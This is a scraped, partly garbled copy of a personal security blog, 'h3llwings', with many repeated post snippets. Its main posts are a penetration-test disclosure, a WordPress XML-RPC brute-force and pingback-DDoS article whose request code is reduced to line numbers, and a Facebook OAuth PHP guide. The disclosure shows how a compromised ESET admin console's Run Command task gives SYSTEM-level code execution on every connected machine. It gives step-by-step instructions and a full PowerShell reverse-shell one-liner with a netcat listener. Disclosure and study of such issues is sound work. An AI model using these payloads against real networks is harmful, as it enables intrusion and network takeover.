Are you over 18 and want to see adult content?
More Annotations
A complete backup of globalleadershipfoundation.com
Are you over 18 and want to see adult content?

A complete backup of law-of-attraction-haven.com
Are you over 18 and want to see adult content?
A complete backup of blumenfotos.wordpress.com
Are you over 18 and want to see adult content?
A complete backup of hiperbrindes.com
Are you over 18 and want to see adult content?
Favourite Annotations

A complete backup of homelottery.com.au
Are you over 18 and want to see adult content?
A complete backup of rulesofsurvivalpc.co
Are you over 18 and want to see adult content?
A complete backup of freetailtech.com
Are you over 18 and want to see adult content?

A complete backup of borisyar.livejournal.com
Are you over 18 and want to see adult content?
A complete backup of baresaintsinner-69.tumblr.com
Are you over 18 and want to see adult content?
A complete backup of beefitsnacks.co.uk
Are you over 18 and want to see adult content?

A complete backup of cordcuttersnationtv.com
Are you over 18 and want to see adult content?
Text
ABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
What is squid. Squid is a caching and forwarding HTTP web proxy. It has a wide variety of uses, from speeding up a web server by caching repeated requests; to caching web, DNS and other computer network lookups for a group of people sharing network resources, toTOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secureHACKING | H3LLWINGS
Plug And Hack With Teensy. October 24, 2016. ~ h3llwings. ~ 5 Comments. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch the H3LLWINGS | ANOTHER INFOSEC/DEV BLOG Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very EXPLOITING WORDPRESS XMLRPC Recently i was playing with one of my client project which is a Wordpress site.then i've seen interesting path that burp suite caught which is something like this then eventually i googled and did some research about wordpress xmlrpc, and its says XML-RPC on WordPress is actually an API or “application program interface“. It givesABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
What is squid. Squid is a caching and forwarding HTTP web proxy. It has a wide variety of uses, from speeding up a web server by caching repeated requests; to caching web, DNS and other computer network lookups for a group of people sharing network resources, toTOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secureHACKING | H3LLWINGS
Plug And Hack With Teensy. October 24, 2016. ~ h3llwings. ~ 5 Comments. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch the FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secureTOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C#HACKING | H3LLWINGS
Plug And Hack With Teensy. October 24, 2016. ~ h3llwings. ~ 5 Comments. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
ARP SPOOFING WITH ARPYKITTY Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 run as sudo python ArpyKitty.py usage: ArpyKitty.py --interface INTERFACE --gatewayIP GATEWAYIP --targetIP TARGETIP ArpyKitty.py: error: argument --interface is required Ex:sudoDNS | H3LLWINGS
Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# script to demonstrate the attack.TEENSY | H3LLWINGS
Posts about teensy written by h3llwings. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its takeDEVELOPMENT
Posts about development written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote H3LLWINGS | ANOTHER INFOSEC/DEV BLOG Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very EXPLOITING WORDPRESS XMLRPC Recently i was playing with one of my client project which is a Wordpress site.then i've seen interesting path that burp suite caught which is something like this then eventually i googled and did some research about wordpress xmlrpc, and its says XML-RPC on WordPress is actually an API or “application program interface“. It givesABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
What is squid. Squid is a caching and forwarding HTTP web proxy. It has a wide variety of uses, from speeding up a web server by caching repeated requests; to caching web, DNS and other computer network lookups for a group of people sharing network resources, toTOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secure PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or ARP SPOOFING WITH ARPYKITTY Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 run as sudo python ArpyKitty.py usage: ArpyKitty.py --interface INTERFACE --gatewayIP GATEWAYIP --targetIP TARGETIP ArpyKitty.py: error: argument --interface is required Ex:sudo HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch the H3LLWINGS | ANOTHER INFOSEC/DEV BLOG Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very EXPLOITING WORDPRESS XMLRPC Recently i was playing with one of my client project which is a Wordpress site.then i've seen interesting path that burp suite caught which is something like this then eventually i googled and did some research about wordpress xmlrpc, and its says XML-RPC on WordPress is actually an API or “application program interface“. It givesABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
What is squid. Squid is a caching and forwarding HTTP web proxy. It has a wide variety of uses, from speeding up a web server by caching repeated requests; to caching web, DNS and other computer network lookups for a group of people sharing network resources, toTOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secure PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or ARP SPOOFING WITH ARPYKITTY Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 run as sudo python ArpyKitty.py usage: ArpyKitty.py --interface INTERFACE --gatewayIP GATEWAYIP --targetIP TARGETIP ArpyKitty.py: error: argument --interface is required Ex:sudo HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch theABOUT | H3LLWINGS
This is just a short excerpt for the about page. WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
HACKING | H3LLWINGS
Plug And Hack With Teensy. October 24, 2016. ~ h3llwings. ~ 5 Comments. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch thePYTHON | H3LLWINGS
Posts about python written by h3llwings. Hey there,i recently played with squid proxy and I’ve got some cool idea to do some evil things with squid.hope you all know about squid,else the definition attached down there.after you read this post think twice before you using apublic proxy 😀
DEVELOPMENT
Posts about development written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote H3LLWINGS | ANOTHER INFOSEC/DEV BLOG Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very EXPLOITING WORDPRESS XMLRPC Recently i was playing with one of my client project which is a Wordpress site.then i've seen interesting path that burp suite caught which is something like this then eventually i googled and did some research about wordpress xmlrpc, and its says XML-RPC on WordPress is actually an API or “application program interface“. It givesABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# script to demonstrate the attack.TOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secure PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or ARP SPOOFING WITH ARPYKITTY Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 run as sudo python ArpyKitty.py usage: ArpyKitty.py --interface INTERFACE --gatewayIP GATEWAYIP --targetIP TARGETIP ArpyKitty.py: error: argument --interface is required Ex:sudo HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch the H3LLWINGS | ANOTHER INFOSEC/DEV BLOG Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very EXPLOITING WORDPRESS XMLRPC Recently i was playing with one of my client project which is a Wordpress site.then i've seen interesting path that burp suite caught which is something like this then eventually i googled and did some research about wordpress xmlrpc, and its says XML-RPC on WordPress is actually an API or “application program interface“. It givesABOUT | H3LLWINGS
This is just a short excerpt for the about page.HACKING | H3LLWINGS
Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# script to demonstrate the attack.TOOLS | H3LLWINGS
Posts about tools written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wrote a simple C# WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
FACEBOOK APPLICATION DEVELOPMENT GUIDE Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secure PLUG AND HACK WITH TEENSY Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take only 10 sec to pwn a PC What is Teensy? Basically its a Programmable HID A human interface device or ARP SPOOFING WITH ARPYKITTY Hey guys,i just wrote arp spoof tool using python and scapy.its really simple.i hope all you guys know about arp spoof,so im not gonna write any arp spoofing tutorial here. tested in Python 2.7.6 run as sudo python ArpyKitty.py usage: ArpyKitty.py --interface INTERFACE --gatewayIP GATEWAYIP --targetIP TARGETIP ArpyKitty.py: error: argument --interface is required Ex:sudo HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch theABOUT | H3LLWINGS
This is just a short excerpt for the about page. WEB APPLICATION SECUIRTY Posts about web application secuirty written by h3llwings. Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which issomething like this
HACKING | H3LLWINGS
Posts about hacking written by h3llwings. Hey there, This is my first post about Teensy attacks.Teensy exploiting is an old method but still useful.i decide to write about Teensy attacks.this types of attacks possible with little bit Social engineering, its take HACK ME IF YOU CAN CTF 2016-SLIIT Hack me if you can CTF is an event that organized by SLIIT Cyber Security students, We team Agathon won Gold award this year and last year.this CTF was jeopardy style one and it contained 5 CTF boxes Boot2root Hack Edu Prankster root2Linux Catch thePYTHON | H3LLWINGS
Posts about python written by h3llwings. Hey there,i recently played with squid proxy and I’ve got some cool idea to do some evil things with squid.hope you all know about squid,else the definition attached down there.after you read this post think twice before you using apublic proxy 😀
DEVELOPMENT
Posts about development written by h3llwings. Bad guys are using various methods to exfiltration data from organization or any target.basiclly they need to exfiltration data without being detected.most of organizations use firewalls and IDS to secure their network but allowing DNS(incoming/outgoing) 😀 so over the dns we can transfers files and other important stuff 😉 here i wroteSkip to content
H3LLWINGS
ANOTHER INFOSEC/DEV BLOGMenu
* Home
* About
THIS IS HOW I HACKED INTO YOUR CORPORATE NETWORK USING YOUR OWN ANTIVIRUS AGENT
March 11, 2019June 12, 2019~ h3llwings ~
Leave a comment
Recently i was busy with one of my client project,which is a fully penetration testing assignment against his company.after the external pentest, I’ve moved into internal pentest.the company itself has Microsoft windows environment with active directory configured and they have been using eset endpoint as their anti virus.after few hours i was able to break into one of the server using very popular exploitms17-***.
After few minutes i found clear text passwords which they had saved in a web browser and i managed to decrypt all the passwords and moved into lateral movements. Then i found ESET admin console passwords are along with them so i logged into admin console and i saw most of the computers are connected to the ESET endpoint.Connected PCs
So i came up with this amazing idea,which is what if i can perform RCE against every connected device so i can get a shell from each of them. So i did some research and i found that ESET has a feature called RUN COMMAND TASK, According to ESET documentation its mentioned that_ Run Command task can be used to execute specific command line instructions on the client. _and most important thing is it executes the commands with NT AUTHORITY\SYSTEM Privilege. so after i found this i was able to get into active directory servers and dumped the hashes and compromised entire network. Then i reported about this issue to eset security team and i got this Reply from ESET Security Team: _we do not consider this as vulnerability – it should allow clients to launch commands, done in context of AGENT as LOCAL_SYSTEM. From practical point of view it allows full administration of machine assigned to ERA/ESMC server. Task is simple – BAT script is created with user defined content andlaunched._
_SECURITY OF ERA/ESMC ENVIRONMENT IS BASED ON ACCESS TO ERA/ESMC SERVER. ONCE ATTACKER GET ACCESS TO ERA/ESMC, HE HAVE ACCESS TO WHOLENETWORK._
according to ESET security team looks like they don’t care about this issue very much, well but i have to say the impact is huge. if an attacker able to recovered the password of ERA server it’s gives full privilege to an attacker over the network. and finally to the sys admins never store your password plain text or in a web browser. always make sure to use secure password store mechanisms.POC
* Go to https://server_ip/era/webconsole/#id=CLIENTS * Right click on any connected devices, that you want to do the RCE * Click New Task, and fill up the basic info, such as task name and select Task to Run command. and then select settings tab and type the command you want to execute.and then click finish*
*
*
* Then again select your target and click run task. and select your previous defined task, then select Trigger tab and make sure set trigger type As soon as possible. then click finish*
* Game over !
POWERSHELL REVERSE SHELL PAYLOAD * powershell –nop –exec bypass –c “$client = New-Object System.Net.Sockets.TCPClient(”,443);$stream = $client.GetStream();$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;$sendbyte = (::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()“* nc -lvp 443
TIMELINE:
Oct 10,2018: Initial discover Jan 10,2019: Report submitted to security@eset.com Jan 14,2019:Requested an update on the case Jan 23,2019:Requested an update on the case Apr 11,2019:Another report submitted to security@eset.com with POC and write up Apr 22,2019:Requested an update on the case May 5,2019: Requested more information and details on case May 6,2019: found out its a feature of ESET AV Reply from ESET Security Team:_we do not consider this as vulnerability – it should allow clients to launch commands, done in context of AGENT as LOCAL_SYSTEM. From practical point of view it allows full administration of machine assigned to ERA/ESMC server. Task is simple – BAT script is created with user defined content andlaunched._
_SECURITY OF ERA/ESMC ENVIRONMENT IS BASED ON ACCESS TO ERA/ESMC SERVER. ONCE ATTACKER GET ACCESS TO ERA/ESMC, HE HAVE ACCESS TO WHOLENETWORK._
June 10,2019:Released POC to public June 11,2019: Released Blog postREFERENCE
https://help.eset.com/esmc_admin/70/en-US/client_tasks_run_command.html https://gist.github.com/ohpe/bdd9d4385f8e6df26c02448f1bcc7a25 EXPLOITING WORDPRESS XMLRPC January 14, 2019January 14, 2019~ h3llwings ~
Leave a comment
Recently i was playing with one of my client project which is a WordPress site.then i’ve seen interesting path that burp suite caught which is something like this1
https://site.com/xmlrpc.php then eventually i googled and did some research about wordpress xmlrpc, and its says > XML-RPC on WordPress is actually an API or “application program > interface“. It gives developers who make mobile apps, desktop apps > and other services the ability to talk to your WordPress site. The > XML-RPC API that WordPress provides gives developers a way to write > applications (for you) that can do many of the things that you can > do when logged into WordPress via the web interface and its enable performs following operations such as* Publish a post
* Edit a post
* Delete a post.
* Upload a new file (e.g. an image for a post) * Get a list of comments* Edit comments
EXPLOITING XML RPC
1.BRUTE FORCE ATTACKS When looking into the above mentioned APIs calls; it’s required a user authentication to perform successful operation. In order to obtain the user credentials, we can perform brute force attack against the user accounts. And the most important thing is most of the security plugins hide WordPress login page and add captcha when users are unable to provide correct credentials more than 3 times, but using XMLRPC we can bypass all these and perform attacks. Before we move into that we should check whether XMLRPC is enabled or not in the target website, to check that we need to send following GET request toWordPress site
1
https://site.com/xmlrpc.php in this example I’m using burp suite to intercept and send requests. If XMLRPC is enabled, server returns something like this “XML-RPC server accepts POST requests only.” Now let’s check what API functions that we can actually access. To do that we need to send a POST request to xmlrpc with following body:1
2
3
4
such as
* system.multicall
* wp.UploadFile
* wp.getUsersBlogs
Lets try wp.getUsersBlogs function1
2
3
4
5
6
7
8
Request Type:POST
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
params
params
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Request Type:POST
xml version='1.0' encoding='utf-8'?>name
type
bits
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
HTTP/1.1 200 OK
Date:
Server: Apache/2.4.18 (Connection: close
Vary: Accept-EncodingContent-Length: 507
Content-Type: text/xml; charset=UTF-8it out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
2.DDOS ATTACKS
And yes using XMLRPC we can Simply ping back other servers by giving simple post Request like this.1
2
3
4
5
6
7
MITIGATION
*
https://community.rackspace.com/products/f/public-cloud-forum/6912/mitigating-xmlrpc-attacks-in-wordpress FACEBOOK APPLICATION DEVELOPMENT GUIDEMay 14, 2017
~ h3llwings ~ 2
Comments
Recently i was playing with Facebook SDK and it was pretty impressive,also it was one of my university assignment,that we had to implement an app using Oauth.The application is simple,it will grab user profile picture and basic user info and embed it to another image using PHP GD Library So i decide to write a blog post about it and some Best practices that you can use to build more secure apps.im using arch-linux all the commands are based in archenvironment.
Use case
INTRODUCTION
OAuth is an open standard for authorization. It works with HTTP. The key benefit to you is that you can allow access to your data on a site like Facebook without directly disclosing your username/password. OAuth facilitates the process by providing access while still protecting your data to some degree.PREREQUISITE_
_
* PHP/Apache
* composer
* PHP GD Library
* Facebook PHP SDK
* template image to manipulate * Basic PHP Knowledge _Google is your friend _GETTING STARTED
First go to _https://developers.facebook.com/ _and add a new app Type your app name in dashboard Go to Settings and In App Domain name field,enter your domain name of server.since we are developing it in localhost,i left as it localhost Go to App Review tab and turn on the Make MyApp public button to On.also click start submission button for request special permission such as _user_posts,publish_actions _if you need to call update statusAPIs
*
* Go to your root folder of the web server and open terminal in there and run the below command * composer require facebook/graph-sdk * After that you will be able to see a folder call vendor * Create two files call login.php and callback.php. In login.php file we auth the user with facebook servers. in callback.php we pass the access token of user and grab the user details from facebookservers
* open login.php from your favorite text editor and paste below codes*
if (!session_id()) { session_start();
}
ini_set('display_errors', 1); error_reporting(~0); // Include the autoloader provided in the SDK require_once __DIR__ . '/vendor/facebook/graph-sdk/src/Facebook/autoload.php'; $fb = new Facebook\Facebook(); $helper = $fb->getRedirectLoginHelper(); $permissions = ; // Optional permissions $loginUrl = $helper->getLoginUrl('http://localhost/callback.php', $permissions);
echo 'Log in with Facebook!
';
?>
view raw
login.php
hosted with by GitHub * here $permissions = ; // Optional permissions you have to define Permissions by Default we can access user’s public info such as name,gender,picture etc. but imagine you need to post something to user’s feed you have to define it in $permissions array_ $permissions=_ * in callback.php paste below codes*
if(!session_id()) {
session_start();
}
ini_set('display_errors', 1); error_reporting(~0); require_once __DIR__ . '/vendor/facebook/graph-sdk/src/Facebook/autoload.php'; $fb = new Facebook\Facebook(); $helper = $fb->getRedirectLoginHelper(); $_SESSION=$_GET;
try {
$accessToken = $helper->getAccessToken(); } catch(Facebook\Exceptions\FacebookResponseException $e) { // When Graph returns an error echo 'Graph returned an error: ' . $e->getMessage(); exit;
} catch(Facebook\Exceptions\FacebookSDKException $e) { // When validation fails or other local issues echo 'Facebook SDK returned an error: ' . $e->getMessage(); exit;
}
if (! isset($accessToken)) { if ($helper->getError()) { header('HTTP/1.0 401 Unauthorized'); echo "Error: " . $helper->getError() . "\n"; echo "Error Code: " . $helper->getErrorCode() . "\n"; echo "Error Reason: " . $helper->getErrorReason() . "\n"; echo "Error Description: " . $helper->getErrorDescription() . "\n";
} else {
header('HTTP/1.0 400 Bad Request'); echo 'Bad request';
}
exit;
}
$_SESSION = (string) $accessToken; try {
// Returns a `Facebook\FacebookResponse` object $response = $fb->get('me?fields=picture.width(300),name', $accessToken->getValue()); } catch(Facebook\Exceptions\FacebookResponseException $e) { echo 'Graph returned an error: ' . $e->getMessage(); exit;
} catch(Facebook\Exceptions\FacebookSDKException $e) { echo 'Facebook SDK returned an error: ' . $e->getMessage(); exit;
}
$graphEdge = $response->getGraphNode(); $object = $response->getGraphObject(); $pic = $object->asArray('height'); $gen=uniqid();
copy($pic, '/srv/http/fbapp2/'.$gen.'.jpg'); $skills=array("","Networking","Reverse","test"); $jpg_image = imagecreatefromjpeg('temp2.jpg'); $mypro=imagecreatefromjpeg($gen.'.jpg'); // Allocate A Color For The Text $white = imagecolorallocate($jpg_image, 255, 255, 255); // Set Path to Font File $font_path = '/srv/http/fbapp2/font.ttf'; // Print Text On Image imagettftext($jpg_image, 22, 0, 230, 430, $white, $font_path, $object->getProperty('name')); //Set Facebook name into image imagettftext($jpg_image, 22, 0, 235, 460, $white, $font_path, rand(1, 1000));
imagettftext($jpg_image, 18, 0, 240, 500, $white, $font_path, $skills);
// Output and free memory ob_start ();
// Copy and merge
imagecopymerge($jpg_image, $mypro, 245, 75, 0, 0, 320, 320, 75); imagejpeg ($jpg_image); $image_data = ob_get_contents (); ob_end_clean ();
$image_data_base64 = base64_encode ($image_data); // Send Image to Browser echo " ";
"; // Clear Memory
imagedestroy($jpg_image); ?>
view raw
callback.php
hosted with by GitHub And here is the final result MAKING THE APP MORE SECURE To prevent your apps from getting session hijacking attacks,facebook provides you more secure way to pass session and tokens by enabling _app secret proof . _ to Enable app secret proof * In the column on the left click on Settings. * Click on the Advanced tab * Scroll down to the Security section. * Find the toggle for App Secret Proof for Server API calls and click it to enable it. $secure_var= hash_hmac(‘sha256’, ‘{access-token}’, ‘{app-secret}’); https://graph.facebook.com/v2.1/me?access_token=my-token &appsecret_proof=secure_var PROJECT FILES _Download _
REFERENCE
